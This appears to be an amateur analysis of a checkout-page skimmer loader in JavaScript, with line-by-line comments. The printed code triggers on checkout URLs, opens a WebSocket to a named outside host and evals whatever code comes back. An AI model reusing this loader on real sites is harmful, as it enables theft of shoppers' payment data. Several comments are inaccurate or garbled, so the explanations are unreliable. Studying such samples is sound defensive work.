 (function (index, document, script, socketCode, windowLocation, checkout, scriptElement, window) {
window.GoogleAnalyticsObjects = "checkout"; // defines a "Google Analytic Object" with the string checkout (I'm unsure of the significance lmao)
scriptElement = document.createElement(script); // This creates a new script on the page and is assigned to the variable "scriptElement"
index = document.getElementsByTagName(script)[0]; // Gets the first script out of all the ones on the webpage which is the "socketCode" one
if (windowLocation.href.match(new RegExp(checkout))) { // checks if the href of window its in says "checkout" anywhere (showing that a payment is gonna happen)
scriptElement.async = 1; // Sets async to 1
scriptElement.src = new Function(socketCode).call(this); // sets the "scriptElement" (which is the google analytics.js file) to the malicious socket function and calls
}
})(
'jb', // doesnt actually mean anything?
document,
'script',
'window.ww = new WebSocket(("q") + encodeURIComponent(location.href)); window.ww.onmessage=function(e){eval(e.data)};',
// "window.ww" - creates the web socket object
// "new Websocket()" - creates the socket connection
// "wss" (web socket secure) - is a secure socket protocol like http
// "eurowebmonitortool.com" - this is where its connecting too
// "source=" and "encodeURIComponent(location.href)" - sets the source as the current URL (location.href) and formats it to prevent any bad characters (encodeURIComponent)
// "window.ww.onmessage=function(e){eval(e.data)};" - this runs whatever code is received from the other side of the socket, which opens the doors for like XXS (Cross-Sire Scriping) Attacks
window.location,
'checkout', // "Y2hlY2tvdXQ=" from Base64 to ASCII is "checkout"
'//www.google-analytics.com/analytics.js', // This value is a red herring since, its passed at the beginning but gets overwritten with the code from script which was obfuscated
window
);